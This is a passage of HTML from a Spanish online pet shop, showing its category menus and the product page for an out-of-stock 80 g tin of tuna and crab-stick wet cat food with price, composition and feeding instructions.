<div class="menu-title"><a href="/comida-humeda-gatos" class="img">Comida Húmeda</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606773">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-gatos" class="img">Snacks</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606800">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-gatos" class="img">Antiparasitarios</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606831">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-gatos" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606858">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-gatos" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">

                    
                    <span class="menu-title">CABALLOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257164">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="leo-widget" data-id_widget="1703256888">
<div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/antiparasitarios-para-caballos/" title="Antiparasitarios para caballos" class="img"> Antiparasitarios para caballos </a></li>
<li class="clearfix "><a href="/condroprotectores-para-caballos/" title="Condroprotectores caballos" class="img"> Condroprotectores caballos</a></li>
<li class="clearfix "><a href="/suplementos-caballos/" title="Suplementos caballos" class="img"> Suplementos caballos </a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-pajaros/" target="_self">

                    
                    <span class="menu-title">PÁJAROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257100">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-aves/" title="Comida pájaros" class="img"> Comida pájaros </a></li>
<li class="clearfix "><a href="/accesorios-aves/" title="Accesorios pájaros" class="img"> Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-peces/" target="_self">

                    
                    <span class="menu-title">PECES</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703587852">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-peces/" class="img">Comidas peces</a></li>
<li class="clearfix "><a href="/accesorios-peces/" class="img">Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-mamiferos/" target="_self">

                    
                    <span class="menu-title">Mamíferos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703588277">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-mamiferos/" class="img">Comida mamíferos</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/cuidado-y-salud/" target="_self">

                    
                    <span class="menu-title">Cuidado y Salud</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591724">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/salud-y-cuidados-perros/" class="img">Salud perros</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-perros" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-perros" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-perros" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-perros" class="img">Homeopatía veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NhbHVkLXktY3VpZGFkb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591751">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Salud gatos</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-gatos/" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-gatos/" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-gatos/" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-gatos/" class="img">Veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3Byb2R1Y3Rvcy1kZS1zYWx1ZC1wYXJhLWdhdG9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="" target="_self">

                    
                    <span class="menu-title">Higiene y Peluquería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703260072">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/higiene-perros/" class="img">Perros</a></li>
<li class="clearfix "><a href="/productos-higiene-gatos/" class="img">Gatos</a></li>
<li class="clearfix "><a href="/higiene-salud-y-cuidados-para-caballos/" class="img">Caballos</a></li>
<li class="clearfix "><a href="/higiene-salud-aves/" class="img">Aves</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2hpZ2llbmUtc2FsdWQteS1jdWlkYWRvcy1wYXJhLW90cmFzLW1hc2NvdGFzLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/suplementos/" target="_self">

                    
                    <span class="menu-title">Suplementos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701780763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-perros/" class="img">Perros </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos/" class="img"> Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-perros/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-perros/" class="img">Vitamínicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares/" class="img">Articulares</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLXBlcnJvcy8=" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701783736">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Gatos </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos-para-gatos/" class="img">Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-gatos/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-gatos/" class="img">Vitamínicos </a></li>
<li class="clearfix  level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares-gatos/" class="img">Articulares </a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLWdhdG9zLw==" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3540380298';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol >
    
              
          <li >
            <a  href="https://www.todoparasumascota.net/">
              <span >Inicio</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/comprar-productos-gatos/">
              <span >Gatos</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/comida-humeda-gatos/">
              <span >Cómida humeda</span>
            </a>
            <meta  content="3">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html">
              <span >Atún Blanco y palito de cangrejo en salsa - 80 g</span>
            </a>
            <meta  content="4">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      


<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" >

  <meta  content="https://www.todoparasumascota.net/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">





  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">

    

      <div class="images-container">

        

        
          

            <div class="product-cover">

              

                <ul class="product-flags">

                  
					
						<li class="product-flag out_of_stock">Fuera de stock</li>

					
                  
                </ul>

              

              
                <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.todoparasumascota.net/6757-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg" alt="Atún Blanco y palito de cangrejo en salsa - 80 g" title="" >

                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">

                  <i class="material-icons zoom-in">&#xE8FF;</i>

                </div>

              
            </div>

          



          

            <div id="thumb-gallery" class="product-thumb-images">

              
                
                  <div class="thumb-container  active ">

                    <a href="javascript:void(0)" data-image="https://www.todoparasumascota.net/6757-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg" data-zoom-image="https://www.todoparasumascota.net/6757-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"> 

                      <img

                        class="thumb js-thumb  selected "

                        data-image-medium-src="https://www.todoparasumascota.net/6757-medium_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"

                        data-image-large-src="https://www.todoparasumascota.net/6757-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"

                        src="https://www.todoparasumascota.net/6757-home_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"

                        alt="Atún Blanco y palito de cangrejo en salsa - 80 g"

                        
                      >

                    </a>

                  </div>

                
                  <div class="thumb-container ">

                    <a href="javascript:void(0)" data-image="https://www.todoparasumascota.net/6758-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg" data-zoom-image="https://www.todoparasumascota.net/6758-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"> 

                      <img

                        class="thumb js-thumb "

                        data-image-medium-src="https://www.todoparasumascota.net/6758-medium_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"

                        data-image-large-src="https://www.todoparasumascota.net/6758-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"

                        src="https://www.todoparasumascota.net/6758-home_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"

                        alt="Atún Blanco y palito de cangrejo en salsa - 80 g"

                        
                      >

                    </a>

                  </div>

                
              
            </div>

            

            
              <div class="arrows-product-fake slick-arrows">

                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>

                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>

              </div>

            
          

        
        

        

      </div>

    

  </section>







  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-4558">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="lazy js-modal-product-cover product-cover-modal" width="800" data-src="https://www.todoparasumascota.net/6757-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"
          alt="Atún Blanco y palito de cangrejo en salsa - 80 g"
          itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p><span style="color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Comida húmeda para gatos a base de Atún blanco y palitos de cangrejo en salsa. </span><span style="font-weight:bolder;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Sin cereales y sin gluten</span><span style="color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">. De gran apetencia y hecho con ingredientes de calidad. Un momento de felicidad para cualquier gato.</span></p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-4558">
                              <div class="thumb-container">
                  <img data-image-large-data-src="https://www.todoparasumascota.net/6757-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg" class="lazy thumb img-fluid js-modal-thumb selected " data-src="https://www.todoparasumascota.net/6757-medium_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"
                  alt="Atún Blanco y palito de cangrejo en salsa - 80 g"
                  width="378" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-data-src="https://www.todoparasumascota.net/6758-large_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg" class="lazy thumb img-fluid js-modal-thumb" data-src="https://www.todoparasumascota.net/6758-medium_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg"
                  alt="Atún Blanco y palito de cangrejo en salsa - 80 g"
                  width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">	<div style="display: none;" >
		<meta  content="ARQUIVET" />
	</div>

<meta  content="1090" />
<meta  content="1090" />



	

		<h1 class="h1 product-detail-name" >Atún Blanco y palito de cangrejo en salsa - 80 g</h1>

	

      <div class="product-reference">
        <label class="label">Referencia </label>
        <span >1090</span>
      </div>
    


	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
              >
        <link  href="https://schema.org/OutOfStock"/>
        <meta  content="EUR">
        <meta  content="2030-01-01" />
        <meta  content="https://www.todoparasumascota.net/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.html">

        <div class="current-price">
          <span  content="1.52">1,52 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>
  </div>






<div class="product-actions">

  

    <form action="https://www.todoparasumascota.net/carrito" method="post" id="add-to-cart-or-refresh">

      <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">

      <input type="hidden" name="id_product" value="4558" id="product_page_product_id">

      <input type="hidden" name="id_customization" value="0" id="product_customization_id">



      

        <div class="product-variants">
  </div>

      



      

        
      



      

        <section class="product-discounts">
  </section>

      



      

        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Cantidad</span>
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Cantidad"
            >
          </div>


          <div class="stock-information">
              
                <span id="product-availability">
                                                            <span class="product-unavailable">
                        <i class="material-icons">&#xE14B;</i>
                        <span>Fuera de stock</span>
                      </span>
                                                      </span>
              
              
                                                        </div>


          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                              disabled
                          >
              <i class="icon-bag"></i>
              Añadir a la cesta
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            
            
          </div>
	  
          

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        

      </div>
    

  </div>

      



      

        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refrescar">

      

    </form>

  

</div><div class="enlaces-garantias">
<p><i class="fa-duotone fa-truck-fast"></i>  Recibe tu pedido en <b>48-72 horas</b></p>
<p><i class="fa-solid fa-badge-check"></i> Pago totalmente <b>seguro</b></p>

<p><i class="fa-solid fa-shield-halved"></i> Garantía de <b>devolución</b></p>
</div>

<br />
<br /><div class="product-item-contact-whatsapp">¿Tienes dudas? <span><a target="_blank" href="https://wa.me/34628461280/?text=Hola">Consúltanos</a></span></div>



  <div id="product-description-short-4558" class="description-short" itemprop="description"><p><span style="color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Comida húmeda para gatos a base de Atún blanco y palitos de cangrejo en salsa. </span><span style="font-weight:bolder;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Sin cereales y sin gluten</span><span style="color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">. De gran apetencia y hecho con ingredientes de calidad. Un momento de felicidad para cualquier gato.</span></p></div>





	<div class="product-additional-info"> 
  
</div>








  





  


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">
    <div id="idxrrelatedproducts-ficha-producto" data-hook="displayIdxrRelatedProducts"
        data-cantidad="1">
        <p class="idxrrelatedproducts">Comprados juntos habitualmente</p>

                    <div id="productoActual" class="producto-item" data-id="4558">
                <div class="imagen">
                    <img 
                        src="https://www.todoparasumascota.net/6757-home_default/atun-blanco-y-palito-de-cangrejo-en-salsa-80-g.jpg" 
                        data-id="4558"   
                    >
                </div>
                <div class="content_related">

                    <div class="nombre-producto">
                        <span>Atún Blanco y palito de cangrejo en salsa - 80 g</span>
                    </div>
                    <div class="content_name_price">
                        <div class="precio-producto current-price">

                            <span class="price product-price">
                                
                                1,52 €
                            </span>

                            
                        </div>
                        <div class="div_content_text">
                            <div class="selector-compra">
                                <input type="checkbox" data-toggle="toggle" data-on="Sí"
                                    data-off="No" data-style="ios idxrrelatedproducts-toggle disabled"
                                    data-onstyle="success" data-offstyle="danger"
                                    name="producto-relacionado-4558"
                                    data-id="4558"
                                    data-precio="1.52"
                                    data-combinacion=""
                                    data-cantidad="1" checked readonly disabled>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        
             

            <div class="producto-item">

                            <div class="separador">

                </div>
                        <div class="content_parent_related">    
                <div class="imagen">
                    <img 
                        src="https://www.todoparasumascota.net/3763-medium_default/prolivet-perros-grandes-30-comprimidos.jpg" 
                        data-id="1434"
                    >
                </div>
                <div class="content_related">
                    <div class="nombre-producto">
                        <a
                            href="https://www.todoparasumascota.net/prolivet-perros-grandes-30-comprimidos.html"
                            title="PROLIVET PERROS GRANDES 30 COMPRIMIDOS">
                            PROLIVET PERROS GRANDES 30 COMPRIMIDOS
                        </a>
                    </div>
                    <div class="content_name_price">

                        <div class="precio-producto current-price">
                            <span class="price product-price">
                                
                                40,95 €
                            </span>
                                                    </div>
                        <div class="div_content_text">
                            <div class="selector-compra">
                                <input class="not_uniform comparator" type="checkbox" data-toggle="toggle"
                                    data-on="Sí" data-off="No"
                                    data-style="ios idxrrelatedproducts-toggle" data-onstyle="success" data-offstyle="danger"
                                    name="producto-relacionado-1434"
                                    data-id="1434"
                                    data-precio="40.95"
                                    data-combinacion=""
                                    data-cantidad="1"                                     checked>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                
            </div>
            </div>
                        <div id="idxrrelatedproducts-add-to-cart" class="product-actions">
                <div class="precio-final">Precio final:
                    <span>42,47 €</span>
                </div>
                <button class="btn btn-primary add-to-cart add-to-cart-idxrrelatedproducts" type="button">
                    <i class="material-icons shopping-cart"></i>


                    
                    Añadir a la cesta
                </button>
                <div class="overlay hidden">
                    <div class="loader"></div>
                </div>
            </div>
            


	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p style="margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Alimento complementario para gatos. Suministrar de 1 a 2 latas al día, según el peso del gato y dentro de una combinación equilibrada de alimento húmedo y seco. Dejar siempre agua fresca al alcance del animal. Conservar en nevera una vez abierto no más de 48 horas.</p>
<p style="margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;"><span style="font-weight:bolder;">COMPOSICIÓN:</span> Atún 56,25%, Surimi 3,75%, Agua 38,56%, Almidón modificado (E1442) 1,20%. </p>
<p style="margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;"><span style="font-weight:bolder;">ADITIVOS NUTRICIONALES:</span> Goma de guar (E412) 0,20%, Goma xantana (E415) 0,04%.</p>
<p style="margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;"><span style="font-weight:bolder;">COMPONENTES ANALÍTICOS (83 Kcals/100g):</span> Proteína: (min. 13%). Grasa: (min. 1%). Ceniza (max. 2%). Fibra: (max. 0,5%). Humedad: (max. 83,5%).</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;83&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;1090&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;417&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1,52\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-12-01 19:13:12&quot;,&quot;date_upd&quot;:&quot;2025-08-20 12:06:54&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Todo lo que necesitas para tu mejor amigo&quot;,&quot;meta_keywords&quot;:&quot;perro gato medicacion veterinaria accesorios&quot;,&quot;meta_title&quot;:&quot;Todoparasumascota tienda online&quot;,&quot;link_rewrite&quot;:&quot;atun-blanco-y-palito-de-cangrejo-en-salsa-80-g&quot;,&quot;name&quot;:&quot;At\u00fan Blanco y palito de cangrejo en salsa - 80 g&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Alimento complementario para gatos. Suministrar de 1 a 2 latas al d\u00eda, seg\u00fan el peso del gato y dentro de una combinaci\u00f3n equilibrada de alimento h\u00famedo y seco. Dejar siempre agua fresca al alcance del animal. Conservar en nevera una vez abierto no m\u00e1s de 48 horas.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;COMPOSICI\u00d3N:&lt;\/span&gt;\u00a0At\u00fan 56,25%,\u00a0Surimi 3,75%, Agua 38,56%, Almid\u00f3n modificado (E1442) 1,20%.\u00a0&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:0.8rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;span style=\&quot;font-weight:bolder;\&quot;&gt;ADITIVOS 